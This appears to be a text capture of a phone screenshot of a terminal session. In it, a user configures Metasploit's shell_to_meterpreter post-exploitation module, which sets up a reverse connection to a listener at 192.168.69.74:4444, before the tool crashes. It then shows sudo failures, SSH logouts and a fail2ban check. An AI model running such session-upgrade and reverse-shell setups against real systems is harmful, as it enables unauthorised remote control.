 4GE 71% 5:55 PM
msf post(shell_to_meterpreter) > set session 30
session => 30
msf post(shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.168.69.74 no IP of host that will receive the connection from the payload (Will
try to auto detect).
LPORT 4444 yes Port for payload to connect to.
SESSION 30 yes The session to run this module on.
msf post(shell_to_meterpreter) > Segmentation fault
turdsplash@turdsplash-1090t ~ $ [sudo] password for turdsplash:
Sorry, try again.
[sudo] password for turdsplash:
sudo: 1 incorrect password attempt
turdsplash@turdsplash-1090t ~ $ exit
[screen is terminating]
turdsplash@turdsplash-1090t ~ $ exit
logout
Connection to 192.168.69.74 closed.
asus@asus:~$
asus@asus:~$
asus@asus:~$ sudo fail2ban-client status sshd